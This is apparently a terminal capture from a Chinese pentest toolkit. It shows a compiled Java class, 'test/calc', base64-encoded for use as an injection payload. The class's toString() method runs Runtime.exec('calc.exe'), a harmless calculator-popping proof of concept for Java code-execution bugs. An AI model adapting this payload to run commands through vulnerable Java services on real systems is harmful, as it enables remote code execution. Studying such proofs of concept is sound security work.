 Cmder
Mr.Liu@PC-20180525EFUP /d/IdeaProjects/test/out/production/test/test
$ base64 calc.class
yv66vgAAADQAKQoACQAZCgAaABsIABwKABoAHQcAHgoABQAfCAAgBwAhBwAiAQAGPGluaXQ+AQAD
KClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMB
AAtMdGVzdC9jYWxjOwEACHRvU3RyaW5nAQAUKClMamF2YS9sYW5nL1N0cmluZzsBAAFlAQAVTGph
dmEvaW8vSU9FeGNlcHRpb247AQANU3RhY2tNYXBUYWJsZQcAHgEAClNvdXJjZUZpbGUBAAljYWxj
LmphdmEMAAoACwcAIwwAJAAlAQAIY2FsYy5leGUMACYAJwEAE2phdmEvaW8vSU9FeGNlcHRpb24M
ACgACwEAAk9LAQAJdGVzdC9jYWxjAQAQamF2YS9sYW5nL09iamVjdAEAEWphdmEvbGFuZy9SdW50
aW1lAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwEABGV4ZWMBACcoTGphdmEv
bGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsBAA9wcmludFN0YWNrVHJhY2UAIQAIAAkA
AAAAAAIAAQAKAAsAAQAMAAAALwABAAEAAAAFKrcAAbEAAAACAA0AAAAGAAEAAAADAA4AAAAMAAEA
AAAFAA8AEAAAAAEAEQASAAEADAAAAG0AAgACAAAAFLgAAhIDtgAEV6cACEwrtgAGEgewAAEAAAAJ
AAwABQADAA0AAAAWAAUAAAAIAAkADAAMAAkADQALABEADQAOAAAAFgACAA0ABAATABQAAQAAABQA
DwAQAAAAFQAAAAcAAkwHABYEAAEAFwAAAAIAGA==
Mr.Liu@PC-20180525EFUP /d/IdeaProjects/test/out/production/test/test
$
悬剑武器库